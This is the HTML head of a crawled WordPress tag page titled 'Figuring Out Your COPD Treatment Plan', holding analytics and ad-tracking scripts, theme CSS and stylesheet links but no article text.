

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fastquickanswer.com/tag/figuring-out-your-copd-treatment-plan/
body_size: 13764
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i4n4ibzip7");
</script>


<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://fastquickanswer.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://fastquickanswer.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://fastquickanswer.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://fastquickanswer.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="Fast Quick Answer" />
<!--FB description-->
<meta property="og:description" content=""/>
<!--FB url-->
<meta property="og:url" content="https://fastquickanswer.com/medical/figuring-out-your-copd-treatment-plan/"/>
<!--FB image-->
<meta property="og:image" content="http://fastquickanswer.com/wp-content/uploads/2016/10/V2.png" />
<!--FB type-->
<meta property="og:type" content="website"/>
<!--FB site name-->
<meta property="og:site_name" content="Fast Quick Answer"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title>Figuring Out Your COPD Treatment Plan &#8211; Fast Quick Answer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fast Quick Answer &raquo; Feed" href="https://fastquickanswer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fast Quick Answer &raquo; Comments Feed" href="https://fastquickanswer.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fast Quick Answer &raquo; Figuring Out Your COPD Treatment Plan Tag Feed" href="https://fastquickanswer.com/tag/figuring-out-your-copd-treatment-plan/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fastquickanswer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://fastquickanswer.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://fastquickanswer.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://fastquickanswer.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/fastquickanswer.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/fastquickanswer.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://fastquickanswer.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fastquickanswer.com/wp-json/wp/v2/tags/2426" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fastquickanswer.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fastquickanswer.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e41d2e;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#e41d2e; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#e41d2e;}
.footer-wrap{border-color:#e41d2e;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e41d2e;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e41d2e;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e41d2e;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e41d2e;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e41d2e;}

#searchform .submit-button{background:#e41d2e url(https://fastquickanswer.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://fastquickanswer.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://fastquickanswer.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://fastquickanswer.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e41d2e;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e41d2e;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e41d2e;}
.load-circle{border-bottom:5px solid #e41d2e;border-right:5px solid #e41d2e;box-shadow: 0 0 35px #e41d2e;}
#wp-calendar #today{background:#e41d2e !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e41d2e;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e41d2e;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e41d2e;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e41d2e;color:#e41d2e;}
.img-featured-review-score:before{border-top: 9px solid #e41d2e;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e41d2e;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #2a7ab7, #e5192c);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e41d2e;}


.content q.right{border-left:0;border-right: 2px solid #e41d2e;color:#e41d2e;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e41d2e;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e41d2e;}

.image_fx1:hover:after{background: #e41d2e;}

.cart-top{background:url(https://fastquickanswer.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e41d2e;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e41d2e;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e41d2e;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e41d2e; }

.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'widgetfx-1';
			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	<link rel="icon" href="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" sizes="32x32" />
<link rel="icon" href="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" />
